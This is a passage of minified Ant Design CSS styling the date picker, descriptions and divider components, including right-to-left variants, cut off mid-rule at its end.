.ant-picker-range-arrow{bottom:2.58561808px;display:block;transform:rotate(45deg)}.ant-picker-dropdown.ant-slide-up-appear.ant-slide-up-appear-active.ant-picker-dropdown-placement-topLeft,.ant-picker-dropdown.ant-slide-up-appear.ant-slide-up-appear-active.ant-picker-dropdown-placement-topRight,.ant-picker-dropdown.ant-slide-up-enter.ant-slide-up-enter-active.ant-picker-dropdown-placement-topLeft,.ant-picker-dropdown.ant-slide-up-enter.ant-slide-up-enter-active.ant-picker-dropdown-placement-topRight{animation-name:antSlideDownIn}.ant-picker-dropdown.ant-slide-up-appear.ant-slide-up-appear-active.ant-picker-dropdown-placement-bottomLeft,.ant-picker-dropdown.ant-slide-up-appear.ant-slide-up-appear-active.ant-picker-dropdown-placement-bottomRight,.ant-picker-dropdown.ant-slide-up-enter.ant-slide-up-enter-active.ant-picker-dropdown-placement-bottomLeft,.ant-picker-dropdown.ant-slide-up-enter.ant-slide-up-enter-active.ant-picker-dropdown-placement-bottomRight{animation-name:antSlideUpIn}.ant-picker-dropdown.ant-slide-up-leave.ant-slide-up-leave-active.ant-picker-dropdown-placement-topLeft,.ant-picker-dropdown.ant-slide-up-leave.ant-slide-up-leave-active.ant-picker-dropdown-placement-topRight{animation-name:antSlideDownOut}.ant-picker-dropdown.ant-slide-up-leave.ant-slide-up-leave-active.ant-picker-dropdown-placement-bottomLeft,.ant-picker-dropdown.ant-slide-up-leave.ant-slide-up-leave-active.ant-picker-dropdown-placement-bottomRight{animation-name:antSlideUpOut}.ant-picker-dropdown-range{padding:7.54247233px 0}.ant-picker-dropdown-range-hidden{display:none}.ant-picker-dropdown .ant-picker-panel>.ant-picker-time-panel{padding-top:4px}.ant-picker-ranges{margin-bottom:0;padding:4px 12px;overflow:hidden;line-height:34px;text-align:left;list-style:none}.ant-picker-ranges>li{display:inline-block}.ant-picker-ranges .ant-picker-preset>.ant-tag-blue{color:#1890ff;background:#e6f7ff;border-color:#91d5ff;cursor:pointer}.ant-picker-ranges .ant-picker-ok{float:right;margin-left:8px}.ant-picker-range-wrapper{display:flex}.ant-picker-range-arrow{position:absolute;z-index:1;width:11.3137085px;height:11.3137085px;margin-left:16.5px;box-shadow:2px 2px 6px -2px rgba(0,0,0,.1);transition:left .3s ease-out;border-radius:0 0 2px;pointer-events:none}.ant-picker-range-arrow:before{position:absolute;top:-11.3137085px;left:-11.3137085px;width:33.9411255px;height:33.9411255px;background:#fff;background-repeat:no-repeat;background-position:-10px -10px;content:"";-webkit-clip-path:inset(33% 33%);clip-path:inset(33% 33%);-webkit-clip-path:path("M 9.849242404917499 24.091883092036785 A 5 5 0 0 1 13.384776310850237 22.627416997969522 L 20.627416997969522 22.627416997969522 A 2 2 0 0 0 22.627416997969522 20.627416997969522 L 22.627416997969522 13.384776310850237 A 5 5 0 0 1 24.091883092036785 9.849242404917499 L 23.091883092036785 9.849242404917499 L 9.849242404917499 23.091883092036785 Z");clip-path:path("M 9.849242404917499 24.091883092036785 A 5 5 0 0 1 13.384776310850237 22.627416997969522 L 20.627416997969522 22.627416997969522 A 2 2 0 0 0 22.627416997969522 20.627416997969522 L 22.627416997969522 13.384776310850237 A 5 5 0 0 1 24.091883092036785 9.849242404917499 L 23.091883092036785 9.849242404917499 L 9.849242404917499 23.091883092036785 Z")}.ant-picker-panel-container{overflow:hidden;vertical-align:top;background:#fff;border-radius:2px;box-shadow:0 3px 6px -4px rgba(0,0,0,.12),0 6px 16px 0 rgba(0,0,0,.08),0 9px 28px 8px rgba(0,0,0,.05);transition:margin .3s}.ant-picker-panel-container .ant-picker-panels{display:inline-flex;flex-wrap:nowrap;direction:ltr}.ant-picker-panel-container .ant-picker-panel{vertical-align:top;background:transparent;border-width:0 0 1px;border-radius:0}.ant-picker-panel-container .ant-picker-panel .ant-picker-content,.ant-picker-panel-container .ant-picker-panel table{text-align:center}.ant-picker-panel-container .ant-picker-panel-focused{border-color:#f0f0f0}.ant-picker-compact-item:not(.ant-picker-compact-last-item):not(.ant-picker-compact-item-rtl){margin-right:-1px}.ant-picker-compact-item:not(.ant-picker-compact-last-item).ant-picker-compact-item-rtl{margin-left:-1px}.ant-picker-compact-item.ant-picker-focused,.ant-picker-compact-item:active,.ant-picker-compact-item:focus,.ant-picker-compact-item:hover{z-index:2}.ant-picker-compact-item[disabled]{z-index:0}.ant-picker-compact-item:not(.ant-picker-compact-first-item):not(.ant-picker-compact-last-item).ant-picker{border-radius:0}.ant-picker-compact-item.ant-picker.ant-picker-compact-first-item:not(.ant-picker-compact-last-item):not(.ant-picker-compact-item-rtl){border-top-right-radius:0;border-bottom-right-radius:0}.ant-picker-compact-item.ant-picker.ant-picker-compact-item-rtl.ant-picker-compact-first-item:not(.ant-picker-compact-last-item),.ant-picker-compact-item.ant-picker.ant-picker-compact-last-item:not(.ant-picker-compact-first-item):not(.ant-picker-compact-item-rtl){border-top-left-radius:0;border-bottom-left-radius:0}.ant-picker-compact-item.ant-picker.ant-picker-compact-item-rtl.ant-picker-compact-last-item:not(.ant-picker-compact-first-item){border-top-right-radius:0;border-bottom-right-radius:0}.ant-picker-panel{display:inline-flex;flex-direction:column;text-align:center;background:#fff;border:1px solid #f0f0f0;border-radius:2px;outline:none}.ant-picker-panel-focused{border-color:#1890ff}.ant-picker-date-panel,.ant-picker-decade-panel,.ant-picker-month-panel,.ant-picker-quarter-panel,.ant-picker-time-panel,.ant-picker-week-panel,.ant-picker-year-panel{display:flex;flex-direction:column;width:280px}.ant-picker-header{display:flex;padding:0 8px;color:rgba(0,0,0,.85);border-bottom:1px solid #f0f0f0}.ant-picker-header>*{flex:none}.ant-picker-header button{padding:0;color:rgba(0,0,0,.25);line-height:40px;background:transparent;border:0;cursor:pointer;transition:color .3s}.ant-picker-header>button{min-width:1.6em;font-size:14px}.ant-picker-header>button:hover{color:rgba(0,0,0,.85)}.ant-picker-header-view{flex:auto;font-weight:500;line-height:40px}.ant-picker-header-view button{color:inherit;font-weight:inherit}.ant-picker-header-view button:not(:first-child){margin-left:8px}.ant-picker-header-view button:hover{color:#1890ff}.ant-picker-next-icon,.ant-picker-prev-icon,.ant-picker-super-next-icon,.ant-picker-super-prev-icon{position:relative;display:inline-block;width:7px;height:7px}.ant-picker-next-icon:before,.ant-picker-prev-icon:before,.ant-picker-super-next-icon:before,.ant-picker-super-prev-icon:before{position:absolute;top:0;left:0;display:inline-block;width:7px;height:7px;border:0 solid;border-width:1.5px 0 0 1.5px;content:""}.ant-picker-super-next-icon:after,.ant-picker-super-prev-icon:after{position:absolute;top:4px;left:4px;display:inline-block;width:7px;height:7px;border:0 solid;border-width:1.5px 0 0 1.5px;content:""}.ant-picker-prev-icon,.ant-picker-super-prev-icon{transform:rotate(-45deg)}.ant-picker-next-icon,.ant-picker-super-next-icon{transform:rotate(135deg)}.ant-picker-content{width:100%;table-layout:fixed;border-collapse:collapse}.ant-picker-content td,.ant-picker-content th{position:relative;min-width:24px;font-weight:400}.ant-picker-content th{height:30px;color:rgba(0,0,0,.85);line-height:30px}.ant-picker-cell{padding:3px 0;color:rgba(0,0,0,.25);cursor:pointer}.ant-picker-cell-in-view{color:rgba(0,0,0,.85)}.ant-picker-cell:before{position:absolute;top:50%;right:0;left:0;z-index:1;height:24px;transform:translateY(-50%);transition:all .3s;content:""}.ant-picker-cell:hover:not(.ant-picker-cell-in-view) .ant-picker-cell-inner,.ant-picker-cell:hover:not(.ant-picker-cell-selected):not(.ant-picker-cell-range-start):not(.ant-picker-cell-range-end):not(.ant-picker-cell-range-hover-start):not(.ant-picker-cell-range-hover-end) .ant-picker-cell-inner{background:#f5f5f5}.ant-picker-cell-in-view.ant-picker-cell-today .ant-picker-cell-inner:before{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;border:1px solid #1890ff;border-radius:2px;content:""}.ant-picker-cell-in-view.ant-picker-cell-in-range{position:relative}.ant-picker-cell-in-view.ant-picker-cell-in-range:before{background:#e6f7ff}.ant-picker-cell-in-view.ant-picker-cell-range-end .ant-picker-cell-inner,.ant-picker-cell-in-view.ant-picker-cell-range-start .ant-picker-cell-inner,.ant-picker-cell-in-view.ant-picker-cell-selected .ant-picker-cell-inner{color:#fff;background:#1890ff}.ant-picker-cell-in-view.ant-picker-cell-range-end:not(.ant-picker-cell-range-end-single):before,.ant-picker-cell-in-view.ant-picker-cell-range-start:not(.ant-picker-cell-range-start-single):before{background:#e6f7ff}.ant-picker-cell-in-view.ant-picker-cell-range-start:before{left:50%}.ant-picker-cell-in-view.ant-picker-cell-range-end:before{right:50%}.ant-picker-cell-in-view.ant-picker-cell-range-hover-end.ant-picker-cell-range-end-single:after,.ant-picker-cell-in-view.ant-picker-cell-range-hover-end.ant-picker-cell-range-start.ant-picker-cell-range-end.ant-picker-cell-range-start-near-hover:after,.ant-picker-cell-in-view.ant-picker-cell-range-hover-end:not(.ant-picker-cell-in-range):not(.ant-picker-cell-range-start):not(.ant-picker-cell-range-end):after,.ant-picker-cell-in-view.ant-picker-cell-range-hover-start.ant-picker-cell-range-start-single:after,.ant-picker-cell-in-view.ant-picker-cell-range-hover-start.ant-picker-cell-range-start.ant-picker-cell-range-end.ant-picker-cell-range-end-near-hover:after,.ant-picker-cell-in-view.ant-picker-cell-range-hover-start:not(.ant-picker-cell-in-range):not(.ant-picker-cell-range-start):not(.ant-picker-cell-range-end):after,.ant-picker-cell-in-view.ant-picker-cell-range-hover:not(.ant-picker-cell-in-range):after{position:absolute;top:50%;z-index:0;height:24px;border-top:1px dashed #7ec1ff;border-bottom:1px dashed #7ec1ff;transform:translateY(-50%);transition:all .3s;content:""}.ant-picker-cell-range-hover-end:after,.ant-picker-cell-range-hover-start:after,.ant-picker-cell-range-hover:after{right:0;left:2px}.ant-picker-cell-in-view.ant-picker-cell-in-range.ant-picker-cell-range-hover:before,.ant-picker-cell-in-view.ant-picker-cell-range-end.ant-picker-cell-range-hover:before,.ant-picker-cell-in-view.ant-picker-cell-range-end:not(.ant-picker-cell-range-end-single).ant-picker-cell-range-hover-end:before,.ant-picker-cell-in-view.ant-picker-cell-range-start.ant-picker-cell-range-hover:before,.ant-picker-cell-in-view.ant-picker-cell-range-start:not(.ant-picker-cell-range-start-single).ant-picker-cell-range-hover-start:before,.ant-picker-panel>:not(.ant-picker-date-panel) .ant-picker-cell-in-view.ant-picker-cell-in-range.ant-picker-cell-range-hover-end:before,.ant-picker-panel>:not(.ant-picker-date-panel) .ant-picker-cell-in-view.ant-picker-cell-in-range.ant-picker-cell-range-hover-start:before{background:#cbe6ff}.ant-picker-cell-in-view.ant-picker-cell-range-start:not(.ant-picker-cell-range-start-single):not(.ant-picker-cell-range-end) .ant-picker-cell-inner{border-radius:2px 0 0 2px}.ant-picker-cell-in-view.ant-picker-cell-range-end:not(.ant-picker-cell-range-end-single):not(.ant-picker-cell-range-start) .ant-picker-cell-inner{border-radius:0 2px 2px 0}.ant-picker-date-panel .ant-picker-cell-in-view.ant-picker-cell-in-range.ant-picker-cell-range-hover-end .ant-picker-cell-inner:after,.ant-picker-date-panel .ant-picker-cell-in-view.ant-picker-cell-in-range.ant-picker-cell-range-hover-start .ant-picker-cell-inner:after{position:absolute;top:0;bottom:0;z-index:-1;background:#cbe6ff;transition:all .3s;content:""}.ant-picker-date-panel .ant-picker-cell-in-view.ant-picker-cell-in-range.ant-picker-cell-range-hover-start .ant-picker-cell-inner:after{right:-6px;left:0}.ant-picker-date-panel .ant-picker-cell-in-view.ant-picker-cell-in-range.ant-picker-cell-range-hover-end .ant-picker-cell-inner:after{right:0;left:-6px}.ant-picker-cell-range-hover.ant-picker-cell-range-start:after{right:50%}.ant-picker-cell-range-hover.ant-picker-cell-range-end:after{left:50%}.ant-picker-cell-in-view.ant-picker-cell-range-hover-edge-start:not(.ant-picker-cell-range-hover-edge-start-near-range):after,.ant-picker-cell-in-view.ant-picker-cell-range-hover-start:after,.ant-picker-cell-in-view.ant-picker-cell-start.ant-picker-cell-range-hover-edge-start.ant-picker-cell-range-hover-edge-start-near-range:after,tr>.ant-picker-cell-in-view.ant-picker-cell-range-hover-end:first-child:after,tr>.ant-picker-cell-in-view.ant-picker-cell-range-hover:first-child:after{left:6px;border-left:1px dashed #7ec1ff;border-top-left-radius:2px;border-bottom-left-radius:2px}.ant-picker-cell-in-view.ant-picker-cell-end.ant-picker-cell-range-hover-edge-end.ant-picker-cell-range-hover-edge-end-near-range:after,.ant-picker-cell-in-view.ant-picker-cell-range-hover-edge-end:not(.ant-picker-cell-range-hover-edge-end-near-range):after,.ant-picker-cell-in-view.ant-picker-cell-range-hover-end:after,tr>.ant-picker-cell-in-view.ant-picker-cell-range-hover-start:last-child:after,tr>.ant-picker-cell-in-view.ant-picker-cell-range-hover:last-child:after{right:6px;border-right:1px dashed #7ec1ff;border-top-right-radius:2px;border-bottom-right-radius:2px}.ant-picker-cell-disabled{color:rgba(0,0,0,.25);pointer-events:none}.ant-picker-cell-disabled .ant-picker-cell-inner{background:transparent}.ant-picker-cell-disabled:before{background:rgba(0,0,0,.04)}.ant-picker-cell-disabled.ant-picker-cell-today .ant-picker-cell-inner:before{border-color:rgba(0,0,0,.25)}.ant-picker-decade-panel .ant-picker-content,.ant-picker-month-panel .ant-picker-content,.ant-picker-quarter-panel .ant-picker-content,.ant-picker-year-panel .ant-picker-content{height:264px}.ant-picker-decade-panel .ant-picker-cell-inner,.ant-picker-month-panel .ant-picker-cell-inner,.ant-picker-quarter-panel .ant-picker-cell-inner,.ant-picker-year-panel .ant-picker-cell-inner{padding:0 8px}.ant-picker-quarter-panel .ant-picker-content{height:56px}.ant-picker-footer{width:-webkit-min-content;width:min-content;min-width:100%;line-height:38px;text-align:center;border-bottom:1px solid transparent}.ant-picker-panel .ant-picker-footer{border-top:1px solid #f0f0f0}.ant-picker-footer-extra{padding:0 12px;line-height:38px;text-align:left}.ant-picker-footer-extra:not(:last-child){border-bottom:1px solid #f0f0f0}.ant-picker-now{text-align:left}.ant-picker-today-btn{color:#1890ff}.ant-picker-today-btn:hover{color:#40a9ff}.ant-picker-today-btn:active{color:#096dd9}.ant-picker-today-btn.ant-picker-today-btn-disabled{color:rgba(0,0,0,.25);cursor:not-allowed}.ant-picker-decade-panel .ant-picker-cell-inner{padding:0 4px}.ant-picker-decade-panel .ant-picker-cell:before{display:none}.ant-picker-month-panel .ant-picker-body,.ant-picker-quarter-panel .ant-picker-body,.ant-picker-year-panel .ant-picker-body{padding:0 8px}.ant-picker-month-panel .ant-picker-cell-inner,.ant-picker-quarter-panel .ant-picker-cell-inner,.ant-picker-year-panel .ant-picker-cell-inner{width:60px}.ant-picker-month-panel .ant-picker-cell-range-hover-start:after,.ant-picker-quarter-panel .ant-picker-cell-range-hover-start:after,.ant-picker-year-panel .ant-picker-cell-range-hover-start:after{left:14px;border-left:1px dashed #7ec1ff;border-radius:2px 0 0 2px}.ant-picker-month-panel .ant-picker-cell-range-hover-end:after,.ant-picker-panel-rtl .ant-picker-month-panel .ant-picker-cell-range-hover-start:after,.ant-picker-panel-rtl .ant-picker-quarter-panel .ant-picker-cell-range-hover-start:after,.ant-picker-panel-rtl .ant-picker-year-panel .ant-picker-cell-range-hover-start:after,.ant-picker-quarter-panel .ant-picker-cell-range-hover-end:after,.ant-picker-year-panel .ant-picker-cell-range-hover-end:after{right:14px;border-right:1px dashed #7ec1ff;border-radius:0 2px 2px 0}.ant-picker-panel-rtl .ant-picker-month-panel .ant-picker-cell-range-hover-end:after,.ant-picker-panel-rtl .ant-picker-quarter-panel .ant-picker-cell-range-hover-end:after,.ant-picker-panel-rtl .ant-picker-year-panel .ant-picker-cell-range-hover-end:after{left:14px;border-left:1px dashed #7ec1ff;border-radius:2px 0 0 2px}.ant-picker-week-panel .ant-picker-body{padding:8px 12px}.ant-picker-week-panel .ant-picker-cell .ant-picker-cell-inner,.ant-picker-week-panel .ant-picker-cell-selected .ant-picker-cell-inner,.ant-picker-week-panel .ant-picker-cell:hover .ant-picker-cell-inner{background:transparent!important}.ant-picker-week-panel-row td{transition:background .3s}.ant-picker-week-panel-row:hover td{background:#f5f5f5}.ant-picker-week-panel-row-selected td,.ant-picker-week-panel-row-selected:hover td{background:#1890ff}.ant-picker-week-panel-row-selected td.ant-picker-cell-week,.ant-picker-week-panel-row-selected:hover td.ant-picker-cell-week{color:hsla(0,0%,100%,.5)}.ant-picker-week-panel-row-selected td.ant-picker-cell-today .ant-picker-cell-inner:before,.ant-picker-week-panel-row-selected:hover td.ant-picker-cell-today .ant-picker-cell-inner:before{border-color:#fff}.ant-picker-week-panel-row-selected td .ant-picker-cell-inner,.ant-picker-week-panel-row-selected:hover td .ant-picker-cell-inner{color:#fff}.ant-picker-date-panel .ant-picker-body{padding:8px 12px}.ant-picker-date-panel .ant-picker-content{width:252px}.ant-picker-date-panel .ant-picker-content th{width:36px}.ant-picker-datetime-panel{display:flex}.ant-picker-datetime-panel .ant-picker-time-panel{border-left:1px solid #f0f0f0}.ant-picker-datetime-panel .ant-picker-date-panel,.ant-picker-datetime-panel .ant-picker-time-panel{transition:opacity .3s}.ant-picker-datetime-panel-active .ant-picker-date-panel,.ant-picker-datetime-panel-active .ant-picker-time-panel{opacity:.3}.ant-picker-datetime-panel-active .ant-picker-date-panel-active,.ant-picker-datetime-panel-active .ant-picker-time-panel-active{opacity:1}.ant-picker-time-panel{width:auto;min-width:auto}.ant-picker-time-panel .ant-picker-content{display:flex;flex:auto;height:224px}.ant-picker-time-panel-column{flex:1 0 auto;width:56px;margin:0;padding:0;overflow-y:hidden;text-align:left;list-style:none;transition:background .3s}.ant-picker-time-panel-column:after{display:block;height:196px;content:""}.ant-picker-datetime-panel .ant-picker-time-panel-column:after{height:198px}.ant-picker-time-panel-column:not(:first-child){border-left:1px solid #f0f0f0}.ant-picker-time-panel-column-active{background:rgba(230,247,255,.2)}.ant-picker-time-panel-column:hover{overflow-y:auto}.ant-picker-time-panel-column>li{margin:0;padding:0}.ant-picker-time-panel-column>li.ant-picker-time-panel-cell .ant-picker-time-panel-cell-inner{display:block;width:100%;height:28px;margin:0;padding:0 0 0 14px;color:rgba(0,0,0,.85);line-height:28px;border-radius:0;cursor:pointer;transition:background .3s}.ant-picker-time-panel-column>li.ant-picker-time-panel-cell .ant-picker-time-panel-cell-inner:hover{background:#f5f5f5}.ant-picker-time-panel-column>li.ant-picker-time-panel-cell-selected .ant-picker-time-panel-cell-inner{background:#e6f7ff}.ant-picker-time-panel-column>li.ant-picker-time-panel-cell-disabled .ant-picker-time-panel-cell-inner{color:rgba(0,0,0,.25);background:transparent;cursor:not-allowed}:root .ant-picker-range-wrapper .ant-picker-month-panel .ant-picker-cell,:root .ant-picker-range-wrapper .ant-picker-year-panel .ant-picker-cell,_:-ms-fullscreen .ant-picker-range-wrapper .ant-picker-month-panel .ant-picker-cell,_:-ms-fullscreen .ant-picker-range-wrapper .ant-picker-year-panel .ant-picker-cell{padding:21px 0}.ant-picker-rtl{direction:rtl}.ant-picker-rtl .ant-picker-suffix{margin-right:4px;margin-left:0}.ant-picker-rtl .ant-picker-clear{right:auto;left:0}.ant-picker-rtl .ant-picker-separator{transform:rotate(180deg)}.ant-picker-panel-rtl .ant-picker-header-view button:not(:first-child){margin-right:8px;margin-left:0}.ant-picker-rtl.ant-picker-range .ant-picker-clear{right:auto;left:11px}.ant-picker-rtl.ant-picker-range .ant-picker-active-bar{margin-right:11px;margin-left:0}.ant-picker-rtl.ant-picker-range.ant-picker-small .ant-picker-active-bar{margin-right:7px}.ant-picker-dropdown-rtl .ant-picker-ranges{text-align:right}.ant-picker-dropdown-rtl .ant-picker-ranges .ant-picker-ok{float:left;margin-right:8px;margin-left:0}.ant-picker-panel-rtl{direction:rtl}.ant-picker-panel-rtl .ant-picker-prev-icon,.ant-picker-panel-rtl .ant-picker-super-prev-icon{transform:rotate(135deg)}.ant-picker-panel-rtl .ant-picker-next-icon,.ant-picker-panel-rtl .ant-picker-super-next-icon{transform:rotate(-45deg)}.ant-picker-cell .ant-picker-cell-inner{position:relative;z-index:2;display:inline-block;min-width:24px;height:24px;line-height:24px;border-radius:2px;transition:background .3s,border .3s}.ant-picker-panel-rtl .ant-picker-cell-in-view.ant-picker-cell-range-start:before{right:50%;left:0}.ant-picker-panel-rtl .ant-picker-cell-in-view.ant-picker-cell-range-end:before{right:0;left:50%}.ant-picker-panel-rtl .ant-picker-cell-in-view.ant-picker-cell-range-start.ant-picker-cell-range-end:before{right:50%;left:50%}.ant-picker-panel-rtl .ant-picker-date-panel .ant-picker-cell-in-view.ant-picker-cell-in-range.ant-picker-cell-range-hover-start .ant-picker-cell-inner:after{right:0;left:-6px}.ant-picker-panel-rtl .ant-picker-date-panel .ant-picker-cell-in-view.ant-picker-cell-in-range.ant-picker-cell-range-hover-end .ant-picker-cell-inner:after{right:-6px;left:0}.ant-picker-panel-rtl .ant-picker-cell-range-hover.ant-picker-cell-range-start:after{right:0;left:50%}.ant-picker-panel-rtl .ant-picker-cell-range-hover.ant-picker-cell-range-end:after{right:50%;left:0}.ant-picker-panel-rtl .ant-picker-cell-in-view.ant-picker-cell-range-start:not(.ant-picker-cell-range-start-single):not(.ant-picker-cell-range-end) .ant-picker-cell-inner{border-radius:0 2px 2px 0}.ant-picker-panel-rtl .ant-picker-cell-in-view.ant-picker-cell-range-end:not(.ant-picker-cell-range-end-single):not(.ant-picker-cell-range-start) .ant-picker-cell-inner{border-radius:2px 0 0 2px}.ant-picker-panel-rtl .ant-picker-cell-in-view.ant-picker-cell-range-hover-edge-start:not(.ant-picker-cell-range-hover-edge-start-near-range):after,.ant-picker-panel-rtl .ant-picker-cell-in-view.ant-picker-cell-range-hover-start:after,.ant-picker-panel-rtl .ant-picker-cell-in-view.ant-picker-cell-start.ant-picker-cell-range-hover-edge-start.ant-picker-cell-range-hover-edge-start-near-range:after,.ant-picker-panel-rtl tr>.ant-picker-cell-in-view.ant-picker-cell-range-hover:not(.ant-picker-cell-selected):first-child:after{right:6px;left:0;border-right:1px dashed #7ec1ff;border-left:none;border-radius:0 2px 2px 0}.ant-picker-panel-rtl .ant-picker-cell-in-view.ant-picker-cell-end.ant-picker-cell-range-hover-edge-end.ant-picker-cell-range-hover-edge-end-near-range:after,.ant-picker-panel-rtl .ant-picker-cell-in-view.ant-picker-cell-range-hover-edge-end:not(.ant-picker-cell-range-hover-edge-end-near-range):after,.ant-picker-panel-rtl .ant-picker-cell-in-view.ant-picker-cell-range-hover-end:after,.ant-picker-panel-rtl tr>.ant-picker-cell-in-view.ant-picker-cell-range-hover:not(.ant-picker-cell-selected):last-child:after{right:0;left:6px;border-right:none;border-left:1px dashed #7ec1ff;border-radius:2px 0 0 2px}.ant-picker-panel-rtl .ant-picker-cell-in-view.ant-picker-cell-end.ant-picker-cell-range-hover-start.ant-picker-cell-range-hover-edge-end:not(.ant-picker-cell-range-hover):after,.ant-picker-panel-rtl .ant-picker-cell-in-view.ant-picker-cell-start.ant-picker-cell-range-hover-edge-start:not(.ant-picker-cell-range-hover):after,.ant-picker-panel-rtl .ant-picker-cell-in-view.ant-picker-cell-start.ant-picker-cell-range-hover-end.ant-picker-cell-range-hover-edge-start:not(.ant-picker-cell-range-hover):after,.ant-picker-panel-rtl tr>.ant-picker-cell-in-view.ant-picker-cell-end.ant-picker-cell-range-hover.ant-picker-cell-range-hover-edge-end:first-child:after,.ant-picker-panel-rtl tr>.ant-picker-cell-in-view.ant-picker-cell-range-hover-end:first-child:after,.ant-picker-panel-rtl tr>.ant-picker-cell-in-view.ant-picker-cell-range-hover-start:last-child:after,.ant-picker-panel-rtl tr>.ant-picker-cell-in-view.ant-picker-cell-start.ant-picker-cell-range-hover.ant-picker-cell-range-hover-edge-start:last-child:after{right:6px;left:6px;border-right:1px dashed #7ec1ff;border-left:1px dashed #7ec1ff;border-radius:2px}.ant-picker-dropdown-rtl .ant-picker-footer-extra{direction:rtl;text-align:right}.ant-picker-panel-rtl .ant-picker-time-panel{direction:ltr}.ant-descriptions-header{display:flex;align-items:center;margin-bottom:20px}.ant-descriptions-title{flex:auto;overflow:hidden;color:rgba(0,0,0,.85);font-weight:700;font-size:16px;line-height:1.5715;white-space:nowrap;text-overflow:ellipsis}.ant-descriptions-extra{margin-left:auto;color:rgba(0,0,0,.85);font-size:14px}.ant-descriptions-view{width:100%;border-radius:2px}.ant-descriptions-view table{width:100%;table-layout:fixed}.ant-descriptions-row>td,.ant-descriptions-row>th{padding-bottom:16px}.ant-descriptions-row:last-child{border-bottom:none}.ant-descriptions-item-label{color:rgba(0,0,0,.85);font-weight:400;font-size:14px;line-height:1.5715;text-align:start}.ant-descriptions-item-label:after{content:":";position:relative;top:-.5px;margin:0 8px 0 2px}.ant-descriptions-item-label.ant-descriptions-item-no-colon:after{content:" "}.ant-descriptions-item-no-label:after{margin:0;content:""}.ant-descriptions-item-content{display:table-cell;flex:1;color:rgba(0,0,0,.85);font-size:14px;line-height:1.5715;word-break:break-word;overflow-wrap:break-word}.ant-descriptions-item{padding-bottom:0;vertical-align:top}.ant-descriptions-item-container{display:flex}.ant-descriptions-item-container .ant-descriptions-item-content,.ant-descriptions-item-container .ant-descriptions-item-label{display:inline-flex;align-items:baseline}.ant-descriptions-middle .ant-descriptions-row>td,.ant-descriptions-middle .ant-descriptions-row>th{padding-bottom:12px}.ant-descriptions-small .ant-descriptions-row>td,.ant-descriptions-small .ant-descriptions-row>th{padding-bottom:8px}.ant-descriptions-bordered .ant-descriptions-view{border:1px solid #f0f0f0}.ant-descriptions-bordered .ant-descriptions-view>table{table-layout:auto;border-collapse:collapse}.ant-descriptions-bordered .ant-descriptions-item-content,.ant-descriptions-bordered .ant-descriptions-item-label{padding:16px 24px;border-right:1px solid #f0f0f0}.ant-descriptions-bordered .ant-descriptions-item-content:last-child,.ant-descriptions-bordered .ant-descriptions-item-label:last-child{border-right:none}.ant-descriptions-bordered .ant-descriptions-item-label{background-color:#fafafa}.ant-descriptions-bordered .ant-descriptions-item-label:after{display:none}.ant-descriptions-bordered .ant-descriptions-row{border-bottom:1px solid #f0f0f0}.ant-descriptions-bordered .ant-descriptions-row:last-child{border-bottom:none}.ant-descriptions-bordered.ant-descriptions-middle .ant-descriptions-item-content,.ant-descriptions-bordered.ant-descriptions-middle .ant-descriptions-item-label{padding:12px 24px}.ant-descriptions-bordered.ant-descriptions-small .ant-descriptions-item-content,.ant-descriptions-bordered.ant-descriptions-small .ant-descriptions-item-label{padding:8px 16px}.ant-descriptions-rtl{direction:rtl}.ant-descriptions-rtl .ant-descriptions-item-label:after{margin:0 2px 0 8px}.ant-descriptions-rtl.ant-descriptions-bordered .ant-descriptions-item-content,.ant-descriptions-rtl.ant-descriptions-bordered .ant-descriptions-item-label{border-right:none;border-left:1px solid #f0f0f0}.ant-descriptions-rtl.ant-descriptions-bordered .ant-descriptions-item-content:last-child,.ant-descriptions-rtl.ant-descriptions-bordered .ant-descriptions-item-label:last-child{border-left:none}.ant-divider{box-sizing:border-box;margin:0;padding:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum";border-top:1px solid rgba(0,0,0,.06)}.ant-divider-vertical{position:relative;top:-.06em;display:inline-block;height:.9em;margin:0 8px;vertical-align:middle;border-top:0;border-left:1px solid rgba(0,0,0,.06)}.ant-divider-horizontal{display:flex;clear:both;width:100%;min-width:100%;margin:24px 0}.ant-divider-horizontal.ant-divider-with-text{display:flex;align-items:center;margin:16px 0;color:rgba(0,0,0,.85);font-weight:500;font-size:16px;white-space:nowrap;text-align:center;border-top:0;border-top-color:rgba(0,0,0,.06)}.ant-divider-horizontal.ant-divider-with-text:after,.ant-divider-horizontal.ant-divider-with-text:before{position:relative;width:50%;border-top:1px solid transparent;border-top-color:inherit;border-bottom:0;transform:translateY(50%);content:""}.ant-divider-horizontal.ant-divider-with-text-left:before{width:5%}.ant-divider-horizontal.ant-divider-with-text-left:after,.ant-divider-horizontal.ant-divider-with-text-right:before{width:95%}.ant-divider-horizontal.ant-divider-with-text-right:after{width:5%}.ant-divider-inner-text{display:inline-block;padding:0 1em}.ant-divider-dashed{background:none;border:dashed rgba(0,0,0,.06);border-width:1px 0 0}.ant-divider-horizontal.ant-divider-with-text.ant-divider-dashed:after,.ant-divider-horizontal.ant-divider-with-text.ant-divider-dashed:before{border-style:dashed none none}.ant-divider-vertical.ant-divider-dashed{border-width:0 0 0 1px}.ant-divider-plain.ant-divider-with-text{color:rgba(0,0,0,.85);font-weight:400;font-size:14px}.ant-divider-horizontal.ant-divider-with-text-left.ant-divider-no-default-orientation-margin-left:before{width:0}.ant-divider-horizontal.ant-divider-with-text-left.ant-divider-no-default-orientation-margin-left:after{width:100%}.ant-divider-horizontal.ant-divider-with-text-left.ant-divider-no-default-orientation-margin-left .ant-divider-inner-text{padding-left:0}.ant-divider-horizontal.ant-divider-with-text-right.ant-divider-no-default-orientation-margin-right:before{width:100%}.ant-divider-horizontal.ant-divider-with-text-right.ant-divider-no-default-orientation-margin-right:after{width:0}.ant-divider-horizontal.ant-divider-with-text-right.ant-divider-no-default-orientation-margin-right 